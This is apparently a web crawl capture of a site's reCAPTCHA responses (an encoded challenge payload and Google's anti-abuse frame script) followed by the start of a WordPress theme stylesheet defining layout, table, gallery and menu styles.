wog/wrTCr8KUUXUyw5rDnG98wpfDmSN2B13CrnLDoMOASkNMw4bDl8Ocw4I2wonDm27CmGrCi2TDvnt0EzLDksOxw5RjKcKaDhp9w5svw5xgwovDjxYkPMOBw7bDgsKxwrvDrcK1I8KBNsOHHMOYNcKgAcKkw4jChcO3fMKHb2tyw4/Cl8K+XMKPRMO7AhXDvwrCs8OAwrzDlsOxFhVVw4rDlsO4wrh1w7fCqsOkwobDp8KcP1/DrGfCqUvDkwTCscKxK3LDgmwGX8Odw6EIMMOJYcOmw5YewpPDrl3DiD0Ew5TCgMKew6lWXsKOFR8yHMKRN3LCvybDgMOyZA8oY8KlYB4Fwq9jbGzCiVELbWjCmcOLw7EMD33DvnHCg1TCuRs1w7kMwoXCi8Kpwq/Cj8KCwrnDknLCh8KcI0/CgsOxI8KcwrgrD8KBa8Ozw4kcw4klKkXDpwvDiQ0KbcKNDD/[base64]/Inc7wpTCgBZWdMKzwp/Dnlk5bA1pw7PCgsO0NcOzw6jCmzNiB8K2eU/DoXzCol9Aw4t6C8O4cMOdw4vCngHDonkXS8O3woQjRMOuw6HCvsK8wqhlMWczw5PCi8KXTiZOZAfCjhoxZcOpccKiGwB2w57DrV7DssKuQ8K2f8K5NMOHb8KRKcO0wrZUwpJhAD/DgB8pOEzDpBDDiiElwo42AQ5sBTseBSzCscKUT8OOCsKDw4TDhiHCvy7Di8OEwoTCmUtEw5fCicK7w4sEPcKlaMOjwpDCiDPCrQXDtzAUQcO6RX3DnDpRMcKzw7EXw5RZYMK0Zio9w7HChSdJZB87w7vDp8KGAx/CosOMworDt8ORw5ARJ1B8wo7CiMK5w4JDB8KNw4jDkcK2EcKlw4rCn8KwwoLComsPa8KlwoNRw6BLOsKKw5rCgMKIanHDhMKWd37Ci8KXIm3Cg8O6wrDDsSvDgBDChsOxwq98w6HCpcOEIUfDkRTCvyHDscKowoDCikjDiWwKw6Y1A8O/Q8OSw4DDox3DhEbDvx7DtjtzCn0hwqo8wqfCh10oYcOpNcOfw4RNZ2kOwpszTVLDoQfDusORw6rDr8KSw7QJwo1Uw6lScMKbwpUpwrbDqcOZw50cw73CuMKZXMKmbsOtG8OPNzcnwpIvw7t5NcKFwoQmbA7DgsK/NsK0TCDCvsOIwqvDoCHCtcKIw5gSwqk6woN1w4PCvS89BcKpa3RKKsK8w5paQhgZwr/Cvw3CrxUSw6PDhGXDmH7Cm0d9w5IjwprDkEdNBE3CjWbCg8KRwqh4wqNqGsKywpTDmH/[base64]/Cl8K2OMOeS8K/wqnChMOmw4h2DVd6fsOudThse3wIw6HCvMKbKlNkUHcUfMKBwoMTw4xYw4Jtw7sbw7fDqlgWN8KWw6ItAMKiwp7DlhNow43CjSzDrMKXMh7Dr8K2aW5Dw6hKw4ghw4FUQcOuT8OHCQLCisO/CcONbxZAA8K1wq83w5t7OsOiaWIawpvClnQJDMK1aHPDvlbDrMKtw7DCiXVte8KdW8KBJQnDm8OiPybCtcOZDjfDk8K1aT7DkcK/JBzCpzDDmRzCvArDqXDDsB0nwqHClMOLFMKiw5wbwqR6woTCgMKSDVNmLCx8wqDDisKcwoo0wobCoFHChRE0MXLChMKeWDvDuMKdI0XDmcKCTXvDgi/DqMOmLDrCiyHDlsK8wptab8OSIHNaw75BwrPCuMKywp1SBl8wwqDDisOZA8OMwprDj8Oww5x5wq02KCtYZiPDosK8U0jDo8OdwoLDgmrDvArCusKtfsKjw4t6w7bCsVR5YjYuw4rDsALDjsKSwqDClEg/[base64]/w41GSRHCn8KiM8KJwqFIc8KFByTDiWjCmMOlwr/CocKzw6RQecKjDMK9w5XDuMOBw4NKw6bCuw3Cp8KIwokUYB1JBCABwqbCkcKnVsOQesKsOynCsHzCpsKUwrg6wpQHLMOLVApDw5HCi8KtSnFPcT3Cp8K+OlrDh2xhbcKnHMKpLz9zw5nDl8OdwrLCuRUGd8KjwpLCpsKXw4k0w75Sw6ZZwp/DhcOhWsOCBsKyw51JwrtoGMKiKWw2w4XCtCA+w73CpS0+wr7Di1PCllwTw7XDsMOfwqh/[base64]/DpVDClsO4wrLCpsKyw40mY8KrBVrDvcKLQMKObcOYw5LDvzRtwqVEwpMmfMOLDDfDrcK0w7/[base64]/CtWDDl8OMwrHCvmVIwqnCrX/CrTbCqcOIZSvDjjFaw4nCrFQhw6fDkMKjw4PDvh3Dv8OMw5V0w4rDgnDCicK8KUcBw4LDgDrDicKzZ8OJScKwMgzCmXpDU8KeVsOFCE3CvMOtw6lGD3rDrG42QcKVw4HDocKXA8OINcO5G8Kcw4DCjWrDsDDDk8KucMKnwq5ewrfDnA1qWVPDpTPCmHZRBU1mw5/Dj1TCmcK5NDnCk8O4ecKDCMO/TWHCpsO5wrHDicKYVSTCs2zDtEoLw4DCoMORw5fCmsKiw755Qx/[base64]/w7MVXMKtw4dkwpvCpMOlw7HDmsK+wpPCpVPDkyTCpXTDk8OnX8K1XsO0eMOVwrnDmMOvACDCrGVLwoImwpw3w5/CscK9wo9ZwpDCrlE1XHYNw60xw6rDkFrCpF1fw6TCuAlYOkPDnFdfwqnCkBbDm8ODeU1aA8O1w4/Cp8KXw4YlEcKXw4jChgjCuGHDhgU6w4BBQnAAw6RFwoAFw5QtN8KsQXvDg8OTeFfDkkvCnATDusOqQgxuw6LCoMOyCxjCm8KtH8Kxw6cmLsOqw6swG2ZlAFIEwo/CusK2WMK3w7bCjsKhc8OewrFvacO/JnTCj1nDoUPCssKYwrPCrCoSw5ZiF8OHbMKUPMOBQ8OcAh/CnMOfwowccRvDrTQ/w6jCpCIkw654ZmZIw5Utw55Aw67CtcKqWcKHeR0Iw7IBNsKlwq3Cm8OvS33CtX8yw4sawpzDucOvHS/[base64]/ClGLDu8KMw5DDrcOWNsO6woLDgsKQMnLDuMKiVcOswolSESNaRcKKwoklFMOgw5PDpAvDicKfGTrDrk3CvcKiE8K3wqXDkcOow7pDw6kdw7N3w7kDwqPCmGd2wq3CmcOTTW8Mw7Y1wow7w74nwpNYHsKnwrjCohdoG8KOfcOew4/DisKTGA3CvHLCnMOFB8KaQVbCp8ODwovDtMOYWGvDtFknwrkww5HCqAFTwpcSaALDlMOeAMO/wqzCshcIwo4iIwnCqCnCtTUAIMOQERzDjhfDr0zDi8KHXcK/bWjDk8OSQwY4bMKFW1fCqcKaasOEdMOYwodtRCfDlMKpLsORSMOKworDqsKKwrPCqV7Co2ZBOsO+YnrDsMKhwq0Jw5LCisKewr7CiVABw4c+wr/CqEHDnTpbAHZZKsOIw4rDtcOBHMKpRsOvVsKUTjxeGzBoAcK/wodTWGLDgcO7wr/CpF0Ew6fCoHlSMsOmZXzDlcKSw6XDr8O9WglCSsOSbHvCqxU2w4PCnMORBsOew4rDqR7CnxTDrU/DtgDCqcOSwqTDuMKsw6wXwqbCjWnDr8K/Bi5Nw7kKwpPDlMK3wrrCh8KHw5Z/wrvDusO8C0jCnzzDiHlaTMOResOgRkdgalXDnXEZwqQAw6jDu2xIwqEdw5BoLhPDr8K1wonDmcKURcOhEcOOaETDrlfCkE7CrsKJd0vCnsKZNAwGwp7Cn2HClcK0wrjDiTLClio4wq1EacKeblUcwrkPOwLCrMKAw6N/w7wheQnDnVliw5YEwpXDsS/DlMKew5tPCSfDqyTChcKcAMK/[base64]/CllUiSBlvUsKFL8Klwp4fwrJtSMKsEy/Ds3TDrcOMUxzCgSNZGcOYw4XDqUjCpsK6w4o6ciXCpMOUw5zDvn4gw5vDjn7DncK7w4nCiBnCh0/DosOZwoxqCcO9Q8Kuwr9hGljCk0l1T8OMw6twwoXCjVPCiB/Dh8KPwo7DjFnCp8K/[base64]/Ly3CkcKww6sMNsOrw6XDoVARw4YIFRYZwoJ9w5jCn8OuUBZlw5FAwqbCnsKRNcKGwo9MwokaXsKOwp4+w4bDvERCCT5Jw4M3w5XDlsK9wrbCv09ywrBRw6bDnkXDhsOlw4QCasOtACfDjE0oc1fDjsKKJsKzw6lKRFTDkTAMEsOnw6HCpMOBw5/[base64]/dV0IKyNbw7rCuMOUwpdZMj/DqjXDncKzw7XDkS3DnsOODxjClcKpG8KLaMKdwoLCpxvDocKcw4LCsR/DjsOrw4LDkMO3w65Ww7kLfcOyVgXCvsKDwpLCoUDCu8OLw4PDkyYQFMK/w7zDtSfChGLDjsKUNlLDqzjCoMOMXl/[base64]/CiWpNw6DDrsKIw6LCrR9KJsOZYTA5YD3DnRDDukLCo8KdRcOmeTVLF8ONw6V9TcKrNcOhw6syBMKVwobDoMO5wqc/[base64]/YT3DqcOedcOKDsOqFsOtekrCg8K4wqfCs8OkwoHClWp7w4Zew793w4Abf8KmwpopBGXDl8OQO3DDuQUDdl8bSBXCocKOw6rCp8KnwqzCiFrChh48JGzCo0xJTsKew6bDt8KewovDl8OxWsO4HhDCgsKYw4A7wpVCMMOMfMO/Y8Kdw6ZbMAdtUcKgSMKzwonCpDAVA3rDusKeMSBJAMOzbMOaFxFIOcKAwpdcw44VTVXCuzYywrDDgGlIJzwaw6HDusKnw44SDg3CucKmwpclDTgIw4NVw5NLJ8OMcjzCoMKKwrXCr1x8LcOUwq4OwrYxQsOPCcO8wrxLKkA8QcK3wp7CinPCshc3wpULw5/CpsKfw7BAbmHChUZow6cFwrHDtsKGYH8wwrHCgVwUHiE3w5jDh8OcWMONw4bCvMOtwrLDqMK6wqsswp0bEgF8eMO/[base64]/Cp8ObekQpw7Afw7kKHcK9QsOvwp7DvcOGwrvCnsKLw70ocx/CvD1Vd2Zqw4wnFsKDw4QIwrZyw5zCo8KacMOMWxfDg2vCmUnCosOVOnIYworDt8OpUWTCo2o4w6zDq8O5w5zCtgogwrg+XUzCrcO2w4R/[base64]/Cr8OAw4vDqcKZKcKMw4QsAMKbZj8eQWTCscOrw59/wrY4wqJyUcOUw5fCjC1gwoR5bnUGw6t8wptUXcKlNcOwwp7CgMOtw5xAw5LCh8O8wq/Du8OkTDfDtFnDgAwxVg95GGnCnsORcMKyV8KoNcOgH8OBZsKrK8OdwpTDvj8sbsK9TWMKw5bChALCkMOVwpHCpTPDgzU+w6QRwoDCoWEmwoXCo8K1wpHDiWXDk17DrjzClmMxw53CpVA/[base64]/Rk/DhgMROG7DisO7w5bCi8OyTcOjPXl1wpMsw6nCpMO4w43DnHBCJFo5XDl9wp5CwoQQw7oydsKywoxPwpwgwrHCmMO9IMOABhRhQxzDocOzw41LOMKMwqMLS8K1wrhvXcOVFcKDXMO2AsOgwq7DqgjDn8K5VE9hZ8O1w6Jyw7/[base64]/[base64]/ClmzCpxbCuiPCpMKTwq8oBcO5P8KcJMKaw716w7xbw4ULw5pKw50Kw5ktOHwaLcOEwqMXwoPCpg4zBz0Dw7TDunQiw7Rkw5UTwrvCtsORw7rCjQs/w7YTAsKDOMOnacKCY8K/b2HDiwgDXAdKwrnCpMOtJMOTMDfClMKhT8Khw7xFwpbCrG/CicO0wp/CsQjCicKawqXCjUXDq2/DjMO0w7HDg8K7EsOYF8KJw55JI8K0wq1Uw7XCicKeXMOKw4LDokluworDgzwhw6V7wpzCphYjwo7DjsOJw5Z7NMKSV8K7BQLDtCEITk5vR8OSccKYwqseMUfCkhrCi0XCqMK4w6HDlVlbwrzCrSrCij/CsMOiIsK6acOvwobDgcOODMKLw7rCoMKNFcK0w5VRwpAVCMK4HsKvWcKzw78PW1/CncO0w7XDq0RnDUPChcOmd8OGw5lkNMKgw6jDrcK4wpjDqsKtwqTCskjCnMKCWcK+BcKLQsOvwoIXFMOAwo01w7J2w5I+e0nDnsK2bcOeMQ/[base64]/Cpl1jwrlBwrXDvl8tYiNuYcKnTEAxwonClAbCr8Oww5cQwrTDmMKqw4PCksOPwqh7w5fCgmh+w7/[base64]/wrYCwp/CjsO/[base64]/CmMKYWUkgATPDgsKbw5sbwqrDtiBQwrgfQDFkWcKmwoNXLcOUMjoUwpjDvcOAwrUAwrZaw6g3CMKxw7rCv8ObYsOVdFIXwrvCpcOKwozDpUfDtl3DgsOEX8KLPXtdwpHCtMKTwpdzSFFHw63DhF/[base64]/[base64]/DixjDmcKURk7CqsKSw5TCg8K2wqQuw51+BmFhJ3RtfMO+w7FhGHNIwqEreMKyw4/CocK1UErCvMK1w4odchjCqjAiwqJCwphCbcKGwpTCuG0LR8OBwpQ0wr/Dix7CisOUDsKzOMOWHFrDuBPCusOkw4vCkggmdMOYw4TCgsO/[base64]/CjMO/[base64]/CoEtOw5bDrWlBw6cxeVhpdcKabsKLJ8OawobCp8KlwprClMKKB1sTw7NaOsK+woPClUwTLMOvSsO7esOYwprCl8Orw7fCr0Y0VMK5MsKdRWsuwpHCosO2B8KNSsKVW0Yyw6/Csi4HACoMwrHClTTDg8Kqw4LDsXXCpcOQARzCusKEMMO5wrfCqnhyWcKFB8Off8KzPsOgw7rCgH3Ck8KiWHEjwpRsLcOOOG8/AsKqMcOZw4HDvMO8w6HCg8OgWMKOQ09Uw4zCoMKhw45OwqLDrVTCqMOtwqLCuXfDh0nDonwtwqLClBBfwoTCtizDhjVVw7bDpDTDmcOsbALCsMKiwpcuc8OsID0QPsKmwrNBw5vDlsOuw7XCnxlbLcODw5XDhsOJwqV4wrscf8K7bBXDhGzDnMOVwqzCvMKnw4x5wp/DoDXCmAfCicK8w7xFXnNkJEHChF7CgwHCocKLwqnDv8OrHsOBQMOjwp0JKsKfwqh1wpZLwpJbwpBcCcOFwpnCtCXCksKoRUkjeMK5wqbDm3AOw4Y1FsOQAMOaIhfCtUMRDBbChGl5w5QfU8KIIcK1wr7DnyLCkxfDgMKFSsKowp3CkVzDtQ/ChHvDuhZiHsOBw7zCkjVewqcfw6LCnVIACHAqNigtwqXDjQHDq8OYWhDClsOaSjchwrojwqgtwppQwpXCsUsxw7LCmSzCkcK/fV7ClyMSw6nDlDc8IFTCiRMVQ8O6QEnChkQDw67DlsKMwrARRVTCkHs7HsKhCcOXwqbDgyzCiEfDiMOAcMOPw4/Ch8OHw4t5By/DnsK4ScKjw6kCMcO9wohhwpHChcK/Z8KIw4szwqweT8KIKWzCj8Ksw5IRw7TDv8Opw4fCgsOxTinDosONYh3DoEnDtGrDkcKTwqg0fMK/C0RFdCp6GxA1w5fCmXFbw5/CqzjCtMOZwoURwo3CkFESJB/CuEA/DkLDpi05w7YkBi/CkcOKwrHCuRR2w6lpw5zDvMKBwp/Ci0/[base64]/[base64]/Cg8O4w5VTSxHDnsKhw7oyADLCicOoAMOnE8OKwoZUwrQ7A0jCgsOtJMOIEMOQHljCt10Sw5DCmsOwMXrDtjjCpm0Yw4bClj9CBsOaOcKIwr7CjHZxw4/Dq3nCtn3Ct2vDn2zCkw7Cm8Kdwo0DdMKVXF3Cq2vChcOqAsOIUnHCoHTCsCHCrAzCosKlDxtHwo4Bw6/[base64]/[base64]/Cj8Knw53DgGJXwrQdwrrDnFnCgT3ChcOSwp3CnyFNT8KjwoDCtxbCgTI6w6Znwp3DtcK/PAtowp00w6jDvsKbw6xgMDfDr8OQAcOpMMKMDmYSUiIJR8OCw4wZLC/Ci8KgB8Kne8Kswp7CqsOawqlvH8KaCcKAMVARbMK/dsKLAMKbw6kOTsOewqnDqsOeSHXDhX/DjcKNDMKrw5ITw6jDsMOWw7/CusK4KWrDp8ONXXHDnsKKw43ChMKBRVHCk8K2ScKPwp4BwoLCncKTYRrCmntUNMKVwrrDvRnCg1pJSErDrcOSXlrCvn7CkMK3BDYkK2PDpD/CkcK7VS3Dmk7DhMOhT8O2w74Ww5fDi8OIwrxTw7bDs1FIwq7CoxTCixvDocOPw6QEcHbCvMKbw5XDnxbDo8K6F8O/wpMXBsOGJjLCp8KwwpTCr0rDuwA5wq9tISonSnE2wo4rwofCqmsKEsK7wpBUV8Kyw4nCrsORwqLCtyBDwrs2w4slw6hKaBfDhTcyeMKpw5bDpBTDnRVPJWXChcO/[base64]/DucOVw63CqMO2esKRwqfDhcO7wrnCvG98N0rChsKJSMKWwphgeyVXwqxLGRfDiMOtw57Do8O/KXLCjz7Dl07CmcOhwo0ZUgHDlsONw653w7vDjVwIc8Kmw4k6JR/CqFJfwrDCm8OrJcKNbcK5w7gFHcO2w7XDgcOCw5BQPcK5wp/DlyhMYsK5w6TCjHHCmsKLC1BNd8OEDcKww49+G8KKwoUrTHY6w7kPw5c4woXCpR/[base64]/[base64]/DsE3ClU1Aw6M6w7DCj2HCkkHCl3rDkcONDsOZw6oSQMOEYgvDicOEw7PCr342L8KTwo/DrVPDjUMfG8OEZ3TDvMOKQV/CgW/DgMKYEMK5w7djLH7CvmXCt2lcw6zDnwbDj8K/wrRTGRJgHV9nKRg9bMOqw5MvRmjDlcOuw6jDicONwrDDnWXDrMKZw7zDosOFw4APY3nCp24Hw4jDicOVDcOsw5/[base64]/[base64]/wpLDjcOfA8KTwpNCw5FWEHtiI8KeZMKdw7zDtsKxMsKMwqkHwq/[base64]/w7xbw53DhcOuVcOmO2l9a8ORw6fDt8Ogw5bCqcKew5fCtsOAP8ObTRHCrxPDgMOjwozDpMOjwovCocOUC8Omw490dTxPdnvDgsOPasOIwphwwqUfw4fDl8ONwrUywqTCmsKrcMKawoNfw7IWSMO4Xz3Dvi7ConxIwrXCpcKXTyPCj39OE2fCq8KOSsO/[base64]\x22],null,[\x22conf\x22,null,\x226LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,235],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vericadjokic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZKwiJrSNzDkoNpOzeDBKjkFs0gLYgAW+qi7nFvQwo+k\\u003d\x22,1,0,null,1,1769772278850,0,0,[107,64,85,43,175],null,[66,16,40],\x22RC-QZpdTI075_MMGg\x22,null,null,null,null,null,\x220dAFcWeA4UtyMtIswGt1WnC-ZP9Yr_qlgGdCduFIXHUHGL8zybjZa3NJbS2GDUMVNdVHCbk-WpG3D1IAC8XDcLIJ6CCD_mONuTDg\x22,1769855078663]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cnXeLrJuzludL5yv4nHn0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769768680376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/core.css?ver=6.8.3
body_size: 80167
content:
/* https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/ */
/* Text meant only for screen readers. */
.screen-reader-text {
   border: 0;
   clip: rect(1px, 1px, 1px, 1px);
   clip-path: inset(50%);
   height: 1px;
   margin: -1px;
   overflow: hidden;
   padding: 0;
   position: absolute !important;
   width: 1px;
   word-wrap: normal !important;
}
.screen-reader-text:focus {
   background-color: #eee;
   clip: auto !important;
   clip-path: none;
   color: #444;
   display: block;
   font-size: 1em;
   height: auto;
   left: 5px;
   line-height: normal;
   padding: 15px 23px 14px;
   text-decoration: none;
   top: 5px;
   width: auto;
   z-index: 100000; 
}
img{
	max-width: 100%;
	height: auto;
}
.creativesplanet-hide, .cspt-hide {
    display: none;
}
/* Owl carsoul resize issue solve */
#primary {
    width: 100%; 
}
body{
    overflow: visible;
    overflow-x: hidden;
}
a, a:hover, a:active, a:focus {
    text-decoration: none;
    color: inherit;
    outline: none;
}
a {
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
p {
    margin: 0 0 25px;
}
blockquote {
    padding: 30px;
    padding-right: 60px;
    margin: 60px 0px 60px 0;
    border-left: 5px solid #000;
    background-color: transparent;
    font-size: 18px;
    line-height: 26px;   
    position: relative;
}
blockquote p{
    margin-bottom: 0;
    position: relative;
    z-index: 1
}
blockquote.is-large{
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
}
blockquote cite{
    font-size: 16px;
    margin-top: 15px;
    display: inline-block;
    font-style: normal;
}
.wp-block-preformatted{
    border: none; 
   background: none;
    padding: 0px;  
}
.wp-block-verse{
  border: none; 
 background: none;
  padding: 0px; 
 font-family: inherit;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}
.wp-block-separator {
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 1.65em auto;
}
.cspt-overflow-visible{
  overflow: visible !important;
}
.closepanel,
.sub-menu-toggle{
  display: none;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.3;
    margin-bottom: 20px;
}
.vc_custom_heading{
   margin-bottom: 10px;
}
pre {
    border: 1px solid #d1d1d1;
    line-height: 1.3125;
    background: #f5f5f5;
    color: #666;
    font-family: monospace;
    font-size: 14px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px 20px 45px 20px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
.cspt-blog-classic-inner .cspt-entry-content p:last-of-type:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.cspt-blog-classic-inner{
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.edit-link a{
    padding: 7px 20px;
    background-color: #eee;
    overflow: hidden;
    display: inline-block;
    border-radius: 5px;
}
.cspt-slider-area{
  background-color: #e7e7e7
}
.cspt-slider-area > div > div{
  margin: 0 !important;
}
.cspt-underline{
  text-decoration: underline;
}
/* --------------------------------------
 * WordPress Core
 * ---------------------------------------*/
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright:after{
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {  
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption .wp-caption-text {
    font-style: italic;
    color: #b3b3b3;
    font-size: 12px;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;    
}
/* --------------------------------------
 * Table Section
 * ---------------------------------------*/
table {
    border-collapse: collapse;
    border-spacing: 0;
    vertical-align: middle;
    width: 100%;
    margin: 0 0 1.75em;
}
table th {
    border: 0;
    padding: 5px 7px
}
table td {
    padding: 5px 10px
}
table tbody tr, table thead tr {
    border: 1px solid #e6e6e6
}
table tbody th{
   background: #f9f9f9;
}
table tbody th, table tbody td {
    border-right: 1px solid #e6e6e6
}
/* --------------------------------------
 * gallery
 * ---------------------------------------*/
.gallery {
    margin: 0;
}
.gallery-item {
    max-width: 33.33%;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 2px;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 26px;
    padding-top: 0.5384615385em;
    padding-bottom: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
/* --------------------------------------
 * Page links
 * ---------------------------------------*/
.page-links,
.cspt-page-links {
    clear: both;
    font-size: 16px;
    font-weight: 600;   
   margin: 20px 0;   
   color: #000;
    letter-spacing: 0.5px;
}
.page-links a,
.cspt-page-links a {
    border: 1px solid #000; 
}
.page-links a, 
.page-links > span,
.cspt-page-links a, 
.cspt-page-links > span {
    text-decoration: none;
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
   margin: 0px 2px;
}
.page-links a:hover,
.cspt-page-links a:hover{
   background-color: #000;
   color: #fff;
}
.page-links > span,
.cspt-page-links > span {
    background-color: #000;   
   border: 1px solid #000;
    color: #fff;
}
.page-links > a:first-child,
.page-links>span:first-child,
.cspt-page-links > a:first-child,
.cspt-page-links>span:first-child{
   margin-left: 15px;
}
/* --------------------------------------
 * Logo Setting
 * ---------------------------------------*/
.headerlogo{
    height: 105px;
    line-height: 105px;
}
.site-title img{
  max-height: 50px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}
.site-title{
   margin: 0;
   padding: 0;
   display: table;
   vertical-align: middle;
   text-align: center;
   width: 100%;
   height: 105px;
}
.site-title a {
    display: table-cell;
    vertical-align: middle;
}
.site-title a .site-title-text{
    display: none;
}
/* --------------------------------------
 * Menu Setting
 * ---------------------------------------*/
.cspt-navbar {
   padding: 0;
   margin: 0;
   border: 0;
   width: auto;
}
.cspt-navbar ul,
.cspt-navbar li {
   list-style: none;
   margin: 0;
   padding: 0;
}
.cspt-mobile-search{
  display: none;
}
/* --------------------------------------
 * Footer Menu Setting
 * ---------------------------------------*/
.cspt-footer-menu-area{
  text-align: right;
  margin-top: 15px;
}
.cspt-footer-menu {
    list-style: none;
    margin: 0px;
    padding: 0px;    
}
.cspt-footer-menu li {
  display: inline-block;
  margin: 0 10px;
}
.cspt-footer-menu li li{
  display: none;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-right,
.cspt-ihbox.cspt-ihbox-style-hsbox{
  margin-bottom: 40px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
      margin-bottom:70px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    letter-spacing: 1px;
    color: #000000;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading{
  margin-bottom: 5px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-reverse-heading-yes .cspt-ihbox-subheading{
  margin-bottom: 10px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{   
   font-size: 20px;
    font-weight: 400;
    letter-spacing: 0px;
    line-height: 30px;
    text-transform: none;
    color: #333333;
    margin-bottom: 0;
}
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 1px;
    color: #999999;
    margin-top: 10px;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
    text-align: center;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center .cspt-ihbox-content {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-right{
    text-align: right;
}
/* --------------------------------------
 * Row spacing
 * ---------------------------------------*/
 body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid.cspt-bgimage-yes,
body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content>.vc_vc_row .wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),        
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid.cspt-bgimage-yes,
body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
body.cspt-sidebar-no.compose-mode #content .site-main .entry-content .wpb-content-wrapper > .vc_vc_row .wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent){
    padding-top: 100px;
